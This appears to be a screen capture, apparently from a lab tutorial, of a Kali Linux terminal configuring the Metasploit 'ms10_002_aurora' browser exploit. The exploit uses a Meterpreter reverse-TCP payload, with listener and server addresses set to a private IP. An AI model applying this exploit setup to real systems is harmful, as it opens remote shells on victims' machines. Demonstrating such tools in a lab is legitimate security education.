 File Actions Edit View Help
kali@kali: ~/tmp kali@kali: ~
msf6 > use exploit/windows/browser/ms10_002_aurora
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/browser/ms10_002_aurora) > set LHOST 192.168.178.41
LHOST => 192.168.178.41
msf6 exploit(windows/browser/ms10_002_aurora) > set LPORT 5555
LPORT => 5555
msf6 exploit(windows/browser/ms10_002_aurora) > set SRVHOST 192.168.178.41
SRVHOST => 192.168.178.41
msf6 exploit(windows/browser/ms10_002_aurora) > set SRVPORT 80
SRVPORT => 80
msf6 exploit(windows/browser/ms10_002_aurora) > set URIPATH /
URIPATH => /
msf6 exploit(windows/browser/ms10_002_aurora) >